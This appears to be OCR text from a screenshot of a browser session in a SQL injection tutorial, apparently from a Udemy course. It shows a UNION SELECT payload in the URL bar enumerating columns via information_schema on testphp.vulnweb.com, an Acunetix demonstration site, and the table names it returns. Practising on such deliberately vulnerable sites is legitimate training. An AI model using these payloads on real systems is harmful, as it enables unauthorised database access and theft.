 Applications Places Firefox ESR Sat 03:48 1
artists - Mozilla Firefox
artists artists
?artist=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_s 240% Search
Would you like to improve your search experience with suggestions? Learn more... No Yes
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_s — Visit
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_s
and Demonstration site for Acunetix Web Vulnerability Scanner
categories | artists | disclaimer | your cart | guestbook | AJAX Demo
ch art
artist: 2
go
se categories
artists,carts,categ,featured,guestbook,pictures,products,users
se artists
cart
view pictures of the artist
Udemy